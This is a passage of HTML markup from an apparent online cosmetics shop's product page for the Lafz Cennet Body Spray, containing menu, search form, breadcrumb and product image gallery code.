<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Zayn &amp; Myza" href="https://atamoida.com/brand/zayn-myza/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/12/ZM-logo.jpg?fit=500%2C500&#038;ssl=1" alt="Zayn &amp; Myza" width="500" height="500" /></a><a title="Zayn &amp; Myza" href="https://atamoida.com/brand/zayn-myza/" class="hidden-tag">Zayn &amp; Myza</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="Overseas" href="#" class="nasa-title-menu"><i class="nasa-menu-item-icon pe7-icon pe-7s-plane"></i><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Overseas</a></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-rightToLeft">
    <div class="search-wrapper nasa-ajax-search-form-container classic">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://atamoida.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Search here                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="I&#039;m shopping for ..." data-suggestions="Lipstick, Nail Polish, Foundation ..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Search                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Close search" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                    </header>
        <!-- End Header Site -->

        <!-- Start Main Content Site -->
        <main id="main-content" class="site-main light nasa-after-clear"><div class="product-page">
    
        <div id="nasa-breadcrumb-site" style="background:url(https://atamoida.com/wp-content/uploads/2018/02/breadcrumb-bg.jpg);background-size:cover;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <span class="nasa-first-breadcrumb">Lafz Cennet Body Spray</span><span class="breadcrumb"><a href="https://atamoida.com/" title="Home">Home</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://atamoida.com/product-category/fragrance/" title="Fragrance">Fragrance</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://atamoida.com/product-category/fragrance/women/" title="Women">Women</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://atamoida.com/product-category/fragrance/women/body-spray/" title="Body Spray">Body Spray</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-4779" class="post-4779 product type-product status-publish has-post-thumbnail product_brand-lafz product_cat-body-spray product_cat-fragrance product_cat-women product_tag-body-spray product_tag-fragrance product_tag-spray first outofstock shipping-taxable purchasable product-type-simple">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2" /><line x1="9" y1="3" x2="9" y2="21" /></svg>
                    <span class="toggle-sidebar-text">Open Sidebar</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-modern-3">
        <div class="nasa-single-product-slide" data-num_main="1" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="true" data-infinite="true">
            <div class="focus-info">
                <div class="row">
                    <div class="large-7 small-12 columns product-gallery rtl-right padding-right-50 mobile-padding-right-10 rtl-padding-right-10 rtl-padding-left-50 rtl-mobile-padding-left-10"> 
                        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-5 mobile-padding-right-5">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?fit=150%2C150&ssl=1"><a href="javascript:void(0);" title="connet" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?fit=150%2C150&amp;ssl=1" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="connet" decoding="async" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="nasa-wrap-item-thumb" data-key="1"><img width="150" height="150" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?fit=150%2C150&amp;ssl=1" class="skip-lazy attachment-thumbnail size-thumbnail" alt="connet" decoding="async" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="2"><img width="150" height="150" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?fit=150%2C150&amp;ssl=1" class="skip-lazy attachment-thumbnail size-thumbnail" alt="connet" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="3"><img width="150" height="150" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?fit=150%2C150&amp;ssl=1" class="skip-lazy attachment-thumbnail size-thumbnail" alt="connet" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="4"><img width="150" height="150" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?fit=150%2C150&amp;ssl=1" class="skip-lazy attachment-thumbnail size-thumbnail" alt="connet" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="5"><img width="150" height="150" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?fit=150%2C150&amp;ssl=1" class="skip-lazy attachment-thumbnail size-thumbnail" alt="connet" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="6"><img width="150" height="150" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?fit=150%2C150&amp;ssl=1" class="skip-lazy attachment-thumbnail size-thumbnail" alt="connet" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="7"><img width="150" height="150" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?fit=150%2C150&amp;ssl=1" class="skip-lazy attachment-thumbnail size-thumbnail" alt="connet" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="8"><img width="150" height="150" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?fit=150%2C150&amp;ssl=1" class="skip-lazy attachment-thumbnail size-thumbnail" alt="connet" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                    <div class="nasa-single-slider-arrows">
                                <a class="nasa-single-arrow nasa-disabled" data-action="prev" href="javascript:void(0);" rel="nofollow" aria-label="Previous arrow">
                                    <svg width="42" height="42" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z"/></svg>
                                </a>
                                <a class="nasa-single-arrow nasa-disabled" data-action="next" href="javascript:void(0);" rel="nofollow" aria-label="Next arrow">
                                    <svg width="42" height="42" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                                </a>
                            </div>
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?fit=450%2C575&ssl=1" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?fit=450%2C575&ssl=1" data-full_href="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?fit=450%2C575&ssl=1" title="connet"><img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?fit=450%2C575&amp;ssl=1" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="" title="connet" data-caption="" data-src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?fit=450%2C575&#038;ssl=1" data-large_image="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?fit=450%2C575&#038;ssl=1" data-large_image_width="450" data-large_image_height="575" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?resize=235%2C300&amp;ssl=1 235w" sizes="(max-width: 450px) 100vw, 450px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                                <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="1">
                                            <div class="easyzoom">
                                                <a href="https://atamoida.com/wp-content/uploads/2022/03/cennet-01.webp" class="woocommerce-additional-image product-image" title="cennet-01"><img width="595" height="595" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?fit=595%2C595&amp;ssl=1" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="cennet-01" data-caption="" data-src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?fit=600%2C600&#038;ssl=1" data-large_image="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?fit=600%2C600&#038;ssl=1" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-01.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="2">
                                            <div class="easyzoom">
                                                <a href="https://atamoida.com/wp-content/uploads/2022/03/cennet-02.webp" class="woocommerce-additional-image product-image" title="cennet-02"><img width="595" height="595" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?fit=595%2C595&amp;ssl=1" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="cennet-02" data-caption="" data-src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?fit=600%2C600&#038;ssl=1" data-large_image="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?fit=600%2C600&#038;ssl=1" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-02.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="3">
                                            <div class="easyzoom">
                                                <a href="https://atamoida.com/wp-content/uploads/2022/03/cennet-05.webp" class="woocommerce-additional-image product-image" title="cennet-05"><img width="595" height="595" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?fit=595%2C595&amp;ssl=1" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="cennet-05" data-caption="" data-src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?fit=600%2C600&#038;ssl=1" data-large_image="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?fit=600%2C600&#038;ssl=1" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-05.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="4">
                                            <div class="easyzoom">
                                                <a href="https://atamoida.com/wp-content/uploads/2022/03/cennet-06.webp" class="woocommerce-additional-image product-image" title="cennet-06"><img width="595" height="595" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?fit=595%2C595&amp;ssl=1" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="cennet-06" data-caption="" data-src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?fit=600%2C600&#038;ssl=1" data-large_image="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?fit=600%2C600&#038;ssl=1" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-06.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="5">
                                            <div class="easyzoom">
                                                <a href="https://atamoida.com/wp-content/uploads/2022/03/cennet-07.webp" class="woocommerce-additional-image product-image" title="cennet-07"><img width="595" height="595" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?fit=595%2C595&amp;ssl=1" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="cennet-07" data-caption="" data-src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?fit=600%2C600&#038;ssl=1" data-large_image="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?fit=600%2C600&#038;ssl=1" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-07.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="6">
                                            <div class="easyzoom">
                                                <a href="https://atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp" class="woocommerce-additional-image product-image" title="cennet_with_out_logo-03"><img width="595" height="595" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?fit=595%2C595&amp;ssl=1" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="cennet_with_out_logo-03" data-caption="" data-src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?fit=600%2C600&#038;ssl=1" data-large_image="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?fit=600%2C600&#038;ssl=1" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?resize=150%2C150&amp;ssl=1 150w, 